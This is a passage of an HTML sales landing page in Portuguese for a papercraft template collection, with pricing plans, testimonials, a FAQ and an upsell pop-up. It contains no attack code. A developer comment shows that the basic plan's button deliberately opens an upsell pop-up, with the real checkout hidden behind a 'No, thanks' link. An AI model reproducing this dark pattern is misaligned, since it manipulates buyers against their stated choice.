</section>

<!-- ============ não é apenas um hobby ============ -->
<section class="sec sec--tint">
  <div class="in">
    <h2>Não é apenas um hobby<br><span class="b">É mais criatividade,</span> menos estresse</h2>

    <ul class="icons4">
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M9.5 4A3 3 0 0 0 6.6 6.2 3 3 0 0 0 4.4 11a3 3 0 0 0 1.4 4.6A3 3 0 0 0 9.5 20a1.8 1.8 0 0 0 1.8-1.8V5.8A1.8 1.8 0 0 0 9.5 4z"/><path d="M14.5 4a3 3 0 0 1 2.9 2.2A3 3 0 0 1 19.6 11a3 3 0 0 1-1.4 4.6A3 3 0 0 1 14.5 20a1.8 1.8 0 0 1-1.8-1.8V5.8A1.8 1.8 0 0 1 14.5 4z"/></svg>
        <span>Relaxa a mente</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="4.5" width="18" height="12.5" rx="2.5"/><path d="M8.5 21h7M12 17v4"/><path d="M4.5 4l15 13.5"/></svg>
        <span>Menos telas</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M6.5 3.5h11l3.5 6-9 11-9-11z"/><path d="M3.2 9.5h17.6M9 3.5l-2.5 6L12 20.5l5.5-11-2.5-6"/></svg>
        <span>Estimula a criatividade</span>
      </li>
      <li>
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="8.5" cy="7" r="3"/><circle cx="17" cy="8.5" r="2.4"/><path d="M2.5 19.5c0-3.3 2.7-6 6-6s6 2.7 6 6"/><path d="M15.5 19.5c0-2.4 1.4-4.5 3.4-5.4"/></svg>
        <span>Atividade para toda a família</span>
      </li>
    </ul>
  </div>
</section>

<!-- ============ smartfold ============ -->
<section class="sec">
  <div class="in">
    <h2>Conheça o <span class="b">método japonês</span></h2>
    <p class="sub">Moldes passo a passo que tornam a montagem simples e divertida que desliga a mente ansiosa e cria obras de arte 3D em casa</p>

    <div class="grid3">
      <article class="step">
        <span class="ph ph--sq" data-img="imagens/met-01.webp"><img data-src="imagens/met-01.webp" alt="Molde com peças numeradas" loading="lazy" decoding="async"></span>
        <h3>1. Numeração Lógica</h3>
        <p>Peças numeradas para você identificar cada parte sem confusão.</p>
      </article>
      <article class="step">
        <span class="ph ph--sq" data-img="imagens/met-02.webp"><img data-src="imagens/met-02.webp" alt="Abas de papel se encaixando" loading="lazy" decoding="async"></span>
        <h3>2. Encaixe Preditivo</h3>
        <p>Encaixes perfeitos que mostram exatamente onde colar.</p>
      </article>
      <article class="step">
        <span class="ph ph--sq" data-img="imagens/met-03.webp"><img data-src="imagens/met-03.webp" alt="Molde de papercraft finalizado, pronto para decoração" loading="lazy" decoding="async"></span>
        <h3>3. Molde Finalizado</h3>
        <p>O resultado ganha forma diante dos seus olhos e se transforma em uma verdadeira peça de decoração.</p>
      </article>
    </div>
  </div>
</section>

<!-- ============ galeria ============ -->
<section class="sec sec--tint">
  <div class="in">
    <h2>Veja alguns <span class="b">exemplos dos moldes</span></h2>
    <p class="sub">Confira uma pequena demonstração de imagens reais dos moldes que você terá disponíveis na sua coleção</p>

    <div class="grid8">
      <span class="ph ph--tile" data-img="imagens/galeria-01.webp"><img data-src="imagens/galeria-01.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-02.webp"><img data-src="imagens/galeria-02.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-03.webp"><img data-src="imagens/galeria-03.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-04.webp"><img data-src="imagens/galeria-04.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-05.webp"><img data-src="imagens/galeria-05.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-06.webp"><img data-src="imagens/galeria-06.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-07.webp"><img data-src="imagens/galeria-07.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
      <span class="ph ph--tile" data-img="imagens/galeria-08.webp"><img data-src="imagens/galeria-08.webp" alt="Modelo de papercraft" loading="lazy" decoding="async"></span>
    </div>

    <div class="more">
      <a class="btn btn-green" href="#oferta">
        Quero meus moldes agora
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M4 12h15M13 6l6 6-6 6"/></svg>
      </a>
    </div>
  </div>
</section>

<!-- ============ bônus ============ -->
<section class="sec sec--tint2">
  <div class="in">
    <h2>Bônus exclusivos grátis hoje!</h2>
    <p class="sub">Todos incluídos de graça no Kit Premium:</p>

    <div class="grid4">
      <article class="bonus">
        <span class="ph ph--sq" data-img="imagens/b-01.webp"><img data-src="imagens/b-01.webp" alt="Carros esportivos de papel em escala" loading="lazy" decoding="async"></span>
        <span class="tag">Bônus 1</span>
        <h3>Garagem Supercars 3D</h3>
        <p>Réplicas em escala de clássicos e esportivos. Monte sua própria coleção de estante sem gastar R$ 500 em miniaturas de metal.</p>
        <div class="bonus-price"><span class="old">R$ 27,90</span><span class="free">Grátis</span></div>
      </article>

      <article class="bonus">
        <span class="ph ph--sq" data-img="imagens/b-02.webp"><img data-src="imagens/b-02.webp" alt="Busto de herói em papel montado na parede" loading="lazy" decoding="async"></span>
        <span class="tag">Bônus 2</span>
        <h3>Pack Heróis</h3>
        <p>Bustos em tamanho real para colocar na parede ou estante. A mesma estética de uma peça colecionável de R$ 800 de loja geek por menos de R$ 10 em folhas e cola.</p>
        <div class="bonus-price"><span class="old">R$ 47,90</span><span class="free">Grátis</span></div>
      </article>

      <article class="bonus">
        <span class="ph ph--sq" data-img="imagens/b-03.webp"><img data-src="imagens/b-03.webp" alt="Personagem de anime em papel lowpoly" loading="lazy" decoding="async"></span>
        <span class="tag">Bônus 3</span>
        <h3>Santuário Animes &amp; Mangás</h3>
        <p>Pare de queimar R$ 350 importando action figure de plástico que quebra na entrega. Monte seus próprios personagens favoritos em lowpoly com presença de peça de museu.</p>
        <div class="bonus-price"><span class="old">R$ 37,90</span><span class="free">Grátis</span></div>
      </article>

      <article class="bonus">
        <span class="ph ph--sq" data-img="imagens/b-04.webp"><img data-src="imagens/b-04.webp" alt="Escultura geométrica de animal em papel" loading="lazy" decoding="async"></span>
        <span class="tag">Bônus 4</span>
        <h3>Zoológico Geométrico</h3>
        <p>Aquelas esculturas angulares de leões, cervos e lobos que você vê por R$ 250 em vitrine de shopping de luxo. Monte na mesa da sua sala gastando troco de pão.</p>
        <div class="bonus-price"><span class="old">R$ 27,90</span><span class="free">Grátis</span></div>
      </article>
    </div>
  </div>
</section>

<!-- ============ depoimentos ============ -->
<section class="sec--blue">
  <div class="in">
    <h2>Pessoas reais<br>Resultados reais</h2>
    <p class="sub">Veja o que a nossa comunidade já está criando.</p>

    <div class="tgrid">
        <article class="tcard">
          <div class="tc-head">
            <span class="ph ph--av" data-img=""><img src="imagens/prova-01.webp" alt="" loading="lazy" decoding="async"></span>
            <div><div class="tc-name">Ana Paula</div><div class="tc-city">São Paulo &ndash; SP</div><svg class="tc-stars" width="60" height="10" viewBox="0 0 76 13" aria-label="5 estrelas"><use href="#i-stars" width="76" height="13"/></svg></div>
          </div>
          <p class="tc-quote">&ldquo;Gente, eu tô simplesmente apaixonada! Eu sou a pessoa mais desastrada do mundo pra artesanato, não dou conta de cortar nada reto, mas esse método é muito fácil de acompanhar. Imprimi numa folha mais grossinha na impressora daqui de casa mesmo e ficou perfeito. Montei o mickey e a minnie e coloquei na minha sala, todo mundo que chega aqui elogia e pergunta de onde é. É maravilhoso demais, super relaxante de fazer!&rdquo;</p>
          <div class="tc-img">
            <span class="ph ph--t" data-img="imagens/dep-01.webp"><img src="imagens/dep-01.webp" alt="Modelo montado por Ana Paula" loading="lazy" decoding="async"></span>
            <span class="heart"><svg viewBox="0 0 24 24" fill="#E0453A" aria-hidden="true"><path d="M12 20.5l-1.5-1.3C5.1 14.4 2 11.6 2 8.2 2 5.6 4 3.6 6.5 3.6c1.6 0 3.1.8 3.9 2 .8-1.2 2.3-2 3.9-2C16.8 3.6 19 5.6 19 8.2c0 3.4-3.1 6.2-8.5 11z"/></svg></span>
          </div>
        </article>

        <article class="tcard">
          <div class="tc-head">
            <span class="ph ph--av" data-img=""><img src="imagens/prova-02.webp" alt="" loading="lazy" decoding="async"></span>
            <div><div class="tc-name">Carlos M.</div><div class="tc-city">Belo Horizonte &ndash; MG</div><svg class="tc-stars" width="60" height="10" viewBox="0 0 76 13" aria-label="5 estrelas"><use href="#i-stars" width="76" height="13"/></svg></div>
          </div>
          <p class="tc-quote">&ldquo;Cara, sensacional! Confesso que comprei com o pé atrás achando que ia ser uma dor de cabeça pra montar, mas o negócio é viciante demais. Aquele esquema dos números guia tudo, não tem erro. Montei o coringa no final de semana e o acabamento ficou surreal. Meu irmão veio aqui em casa, bateu o olho e achou que eu tinha pagado 400 reais numa loja de colecionador. Valeu cada centavo, recomendo de olhos fechados!&rdquo;</p>
          <div class="tc-img">
            <span class="ph ph--t" data-img="imagens/dep-02.webp"><img src="imagens/dep-02.webp" alt="Modelo montado por Carlos M." loading="lazy" decoding="async"></span>
            <span class="heart"><svg viewBox="0 0 24 24" fill="#E0453A" aria-hidden="true"><path d="M12 20.5l-1.5-1.3C5.1 14.4 2 11.6 2 8.2 2 5.6 4 3.6 6.5 3.6c1.6 0 3.1.8 3.9 2 .8-1.2 2.3-2 3.9-2C16.8 3.6 19 5.6 19 8.2c0 3.4-3.1 6.2-8.5 11z"/></svg></span>
          </div>
        </article>

        <article class="tcard">
          <div class="tc-head">
            <span class="ph ph--av" data-img=""><img src="imagens/prova-03.webp" alt="" loading="lazy" decoding="async"></span>
            <div><div class="tc-name">Juliana T.</div><div class="tc-city">Curitiba &ndash; PR</div><svg class="tc-stars" width="60" height="10" viewBox="0 0 76 13" aria-label="5 estrelas"><use href="#i-stars" width="76" height="13"/></svg></div>
          </div>
          <p class="tc-quote">&ldquo;Passando só pra agradecer porque esse material foi o melhor achado do meu ano! Comprei pra fazer com a minha filha e a gente não consegue mais parar de montar. É muito intuitivo, os arquivos vêm perfeitinhos e tudo se encaixa certinho. Foi a primeira vez que consegui tirar ela da frente do tablet uma tarde inteira rindo e montando junto comigo. Podem comprar sem medo, a entrega é na hora e o material é impecável!&rdquo;</p>
          <div class="tc-img">
            <span class="ph ph--t" data-img="imagens/dep-03.webp"><img src="imagens/dep-03.webp" alt="Modelo montado por Juliana T." loading="lazy" decoding="async"></span>
            <span class="heart"><svg viewBox="0 0 24 24" fill="#E0453A" aria-hidden="true"><path d="M12 20.5l-1.5-1.3C5.1 14.4 2 11.6 2 8.2 2 5.6 4 3.6 6.5 3.6c1.6 0 3.1.8 3.9 2 .8-1.2 2.3-2 3.9-2C16.8 3.6 19 5.6 19 8.2c0 3.4-3.1 6.2-8.5 11z"/></svg></span>
          </div>
        </article>

    </div>
  </div>
</section>

<!-- ============ preços ============ -->
<section class="sec sec--tint" id="oferta">
  <div class="in">
    <h2>Escolha a melhor <span class="b">forma de acesso</span></h2>

    <div class="plans">
      <div class="plan">
        <h3>Acesso Básico</h3>

        <div class="plan-price">
          <p class="plan-from">De R$ 47,90</p>
          <p class="plan-val"><small>R$</small>10,00</p>
          <p class="plan-note">pagamento único</p>
        </div>

        <hr class="plan-hr">

        <ul class="feats">
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso a 1200 Moldes</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso Por 6 meses</li>
          <li class="no"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M7 7l10 10M17 7L7 17" stroke="#E0574A" stroke-width="3" stroke-linecap="round"/></svg>Sem os +3500 Moldes</li>
          <li class="no"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M7 7l10 10M17 7L7 17" stroke="#E0574A" stroke-width="3" stroke-linecap="round"/></svg>Sem os Bônus</li>
          <li class="no"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M7 7l10 10M17 7L7 17" stroke="#E0574A" stroke-width="3" stroke-linecap="round"/></svg>Sem o Acesso Vitalício</li>
        </ul>

        <div class="plan-foot">
          <!-- este botao nao leva a lugar nenhum: ele abre o pop-up. o checkout de
               R$ 10,00 fica no link "Nao, obrigado" dentro do pop-up -->
          <button class="btn btn-plan" id="btn-basico" type="button">Quero o acesso básico</button>
          <hr class="plan-hr">
          <p class="plan-warn">
            <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M12 4l9 16H3l9-16z" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 10v4.5M12 17.4v.1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
            <span>Atenção: veja a opção mais completa abaixo</span>
          </p>
          <svg class="warn-arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 4v15M5.5 12.5L12 19l6.5-6.5"/></svg>
        </div>
      </div>

      <div class="plan plan--hot">
        <span class="hot-tag">Mais escolhido</span>
        <h3>Acesso Completo</h3>

        <span class="ph ph--of" data-img="imagens/oferta-completo.webp"><img src="imagens/oferta-completo.webp" alt="Tudo o que está incluído no acesso completo" loading="lazy" decoding="async"></span>

        <hr class="plan-hr">

        <ul class="feats">
          <li class="star"><svg class="ic" viewBox="0 0 24 24" fill="#FFB400" aria-hidden="true"><path d="M12 2.6l2.9 5.9 6.5.95-4.7 4.58 1.11 6.47L12 17.44 6.19 20.5 7.3 14.03 2.6 9.45l6.5-.95z"/></svg>Acesso a +3500 Moldes</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso Vitalício</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso imediato após a compra</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Garantia de 7 dias</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Personagens</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Diversos</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Moldes Gigantes (3D)</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Coisas Fofas</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Dinossauros</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Geek</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Mitologia</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Religiosos</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Objetos</li>
          <li><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Espaço &ndash; Universo</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 01: Garagem Supercars 3D</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 02: Pack Heróis</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 03: Santuário Animes &amp; Mangás</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 04: Zoológico Geométrico</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 05: Área de Membros Premium</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 06: Suporte Prioritário</li>
          <li class="gift"><svg class="ic" viewBox="0 0 24 24" fill="none" aria-hidden="true"><rect x="3.5" y="10" width="17" height="10.5" rx="1.5" stroke="currentColor" stroke-width="2"/><path d="M2.5 6.5h19V10h-19zM12 6.5v14" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/><path d="M12 6.5S10.5 3 8.5 3 6 6.5 8.5 6.5M12 6.5s1.5-3.5 3.5-3.5S18 6.5 15.5 6.5" stroke="currentColor" stroke-width="2"/></svg>Bônus 07: Galeria da Comunidade</li>
        </ul>

        <div class="plan-foot">
          <hr class="plan-hr">
          <div class="plan-price">
            <p class="plan-from">De R$ 167,00</p>
            <p class="plan-val"><small>R$</small>24,90</p>
            <p class="plan-note">pagamento único</p>
          </div>
          <!-- CHECKOUT R$ 24,90 (acesso completo) -->
          <a class="btn btn-green btn-plan-hot" href="https://tilimcheckout.com/checkout?p=8b4d6ded4c92e78f95cdfe5dcfe2d202">Quero o acesso completo</a>
        </div>
      </div>
    </div>

    <ul class="trust plans-trust">
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="4" y="10" width="16" height="10" rx="2.5"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg>Pagamento seguro</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M13 2.5L4.5 14H11l-1 7.5L19.5 10H13l1-7.5z"/></svg>Acesso imediato</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 5-3.4 8.4-8 9.5C7.4 20.4 4 17 4 12V6l8-3z"/><path d="M9 12l2.2 2.2L15.5 10"/></svg>Garantia de 7 dias</li>
    </ul>
  </div>
</section>

<!-- ============ garantia ============ -->
<section class="sec sec--sm">
  <div class="in">
    <div class="warranty">
      <div class="seal" aria-label="Garantia de 7 dias"><div><span class="seal-top">GARANTIA</span><b>7</b><span>DIAS</span></div></div>
      <div>
        <h2>Risco zero: teste por 7 dias</h2>
        <p>Temos tanta certeza que você vai amar os moldes que oferecemos uma garantia incondicional.</p>
        <p>Se você apenas visualizar e não gostar dos modelos ou simplesmente mudar de ideia, nós devolvemos 100% do seu dinheiro. Sem perguntas, sem letras miúdas. Basta um e-mail.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ faq ============ -->
<section class="sec">
  <div class="in">
    <h2>Perguntas frequentes</h2>
    <p class="sub">Tire suas dúvidas antes de garantir o seu acesso.</p>

    <div class="faq">
      <details>
        <summary>É necessário ter talento artístico?</summary>
        <p>Não! Nossos modelos são projetados para iniciantes. Se você consegue usar uma tesoura e cola, consegue montar. Comece pelos modelos mais simples e vá evoluindo.</p>
      </details>
      <details>
        <summary>Como recebo os moldes?</summary>
        <p>Após a confirmação do pagamento, você receberá um e-mail com um link exclusivo para acessar a nossa área de membros.</p>
      </details>
      <details>
        <summary>Posso baixar tudo de uma vez?</summary>
        <p>Para proteção contra pirataria e segurança do acervo, o limite de download é de 30 arquivos por dia (entregamos o dobro da média de consumo). O acesso é vitalício, permitindo que você baixe todo o acervo de forma organizada ao longo do tempo.</p>
      </details>
      <details>
        <summary>Funciona com impressora comum?</summary>
        <p>Sim! A maioria dos modelos cabe em folhas A4 padrão. Recomendamos apenas que use um papel mais grosso (120g) para melhor resultado, que passa tranquilamente em impressoras domésticas.</p>
      </details>
      <details>
        <summary>Preciso de algum papel especial?</summary>
        <p>Recomendamos papel com gramatura entre 120g e 240g para garantir firmeza nas esculturas, mas você pode treinar com papel sulfite comum.</p>
      </details>
      <details>
        <summary>Pode ser feito por crianças?</summary>
        <p>Com certeza! É uma atividade fantástica para desenvolver coordenação motora e foco. Para crianças menores de 12 anos, recomendamos a supervisão de um adulto para o uso da tesoura.</p>
      </details>
      <details>
        <summary>Qual é o tempo necessário para a montagem?</summary>
        <p>Depende do modelo. Peças iniciantes podem levar de 45 minutos a 2 horas. Projetos complexos de fim de semana podem levar uma tarde. É o tempo perfeito para relaxar!</p>
      </details>
      <details>
        <summary>Os arquivos vêm com instruções?</summary>
        <p>Sim! A maioria dos modelos complexos acompanha guias visuais de numeração para facilitar a colagem.</p>
      </details>
      <details>
        <summary>O pagamento é seguro?</summary>
        <p>Totalmente. Utilizamos processadores de pagamento criptografados e seus dados estão 100% protegidos.</p>
      </details>
    </div>
  </div>
</section>

<!-- ============ cta final ============ -->
<section class="final">
  <div class="in">
    <h2>Pronto para criar seu primeiro modelo?</h2>
    <p>Junte-se a milhares de pessoas que já descobriram o prazer do papercraft.</p>

    <div class="cta-row">
      <a class="btn btn-green" href="#oferta">
        Quero acessar os 3.500+ moldes
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M4 12h15M13 6l6 6-6 6"/></svg>
      </a>
    </div>

    <ul class="trust trust--light">
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#6EE79B" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="4" y="10" width="16" height="10" rx="2.5"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg>Pagamento seguro</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#6EE79B" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M13 2.5L4.5 14H11l-1 7.5L19.5 10H13l1-7.5z"/></svg>Acesso imediato</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#6EE79B" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 5-3.4 8.4-8 9.5C7.4 20.4 4 17 4 12V6l8-3z"/><path d="M9 12l2.2 2.2L15.5 10"/></svg>Garantia de 7 dias</li>
    </ul>
  </div>
</section>

<!-- ============ rodapé ============ -->
<footer class="foot">
  <div class="foot-in">
    <div class="logo">
      <svg viewBox="0 0 32 32" aria-hidden="true">
        <polygon points="16,3 29,10 16,17 3,10" fill="#6BA5F5"/>
        <polygon points="3,10 16,17 16,29 3,22" fill="#2F7FEF"/>
        <polygon points="29,10 16,17 16,29 29,22" fill="#1D5FD0"/>
      </svg>
      <span class="n">Paper</span><span class="p">Prime</span>
    </div>
    <p class="foot-tag">Mais criatividade para o seu dia.</p>

    <nav class="foot-nav" aria-label="Links do rodapé">
      <a href="#topo">Termos de Uso</a>
      <a href="#topo">Política de Privacidade</a>
      <a href="#topo">Contato</a>
    </nav>

    <p class="foot-legal">Este site não é afiliado ao Facebook ou a qualquer entidade do Facebook. Uma vez que você sai do Facebook, a responsabilidade não é deles e sim do nosso site.</p>
    <p class="foot-copy">&copy; <span id="ano">2026</span> Paper Prime. Todos os direitos reservados.</p>
  </div>
</footer>

<!-- ============ pop-up da oferta básica ============ -->
<div class="modal" id="upsell" role="dialog" aria-modal="true" aria-labelledby="upsell-tit">
  <div class="modal-box">
    <button class="modal-x" type="button" data-fechar aria-label="Fechar">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg>
    </button>

    <div class="modal-ic" aria-hidden="true">
      <svg viewBox="0 0 64 64">
        <path d="M61.5 32 46.75 57.55h-29.5L2.5 32 17.25 6.45h29.5z" fill="#fff" stroke="#fff" stroke-width="4" stroke-linejoin="round"/>
        <path d="M57 32 44.5 53.65h-25L7 32 19.5 10.35h25z" fill="#E2231A" stroke="#E2231A" stroke-width="3.4" stroke-linejoin="round"/>
        <path transform="translate(20 12.2)" fill="#fff" d="M23 5.5V20c0 2.2-1.8 4-4 4h-7.3c-1.08 0-2.1-.43-2.85-1.19L1 14.83s1.26-1.23 1.3-1.25c.22-.19.49-.29.79-.29.22 0 .42.06.6.16.04.01 4.31 2.46 4.31 2.46V4c0-.83.67-1.5 1.5-1.5S11 3.17 11 4v7h1V1.5c0-.83.67-1.5 1.5-1.5S15 .67 15 1.5V11h1V2.5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5V11h1V5.5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5z"/>
        <text x="32" y="50.5" text-anchor="middle" textLength="27" lengthAdjust="spacingAndGlyphs" font-family="Montserrat, Arial, sans-serif" font-weight="800" font-size="12.5" fill="#fff">STOP</text>
      </svg>
    </div>

    <h3 id="upsell-tit">Espere! Oferta exclusiva</h3>

    <p class="modal-sub">No Acesso Básico você leva 1.200 moldes e acesso por apenas 6 meses. <b>Sem os 7 bônus e sem o acesso vitalício.</b></p>

    <div class="modal-offer">
      <h4>Suba para o Acesso Completo com desconto extra</h4>
